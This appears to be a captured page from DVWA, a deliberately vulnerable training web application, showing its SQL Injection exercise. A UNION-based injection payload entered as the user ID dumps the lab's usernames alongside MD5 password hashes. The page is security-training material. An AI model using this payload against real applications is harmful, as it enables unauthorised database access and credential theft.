 Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: ' UNION SELECT user, password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' UNION SELECT user, password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT user, password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT user, password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT user, password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html